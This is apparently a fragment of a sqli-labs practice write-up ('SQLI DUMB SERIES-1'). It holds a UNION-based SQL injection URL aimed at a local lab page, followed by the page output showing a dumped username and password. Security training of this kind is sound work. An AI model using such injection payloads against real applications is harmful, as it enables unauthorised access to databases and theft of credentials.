 127.0.0.1/Less-1/?id=-1' union select 1,CONCAT_ws(" : ", username,password),3%20%20 from users where id = '1
Welcome Dhakkan
Your Login name:Dumb : Dumb
Your Password:3
SQLI DUMB SERIES-1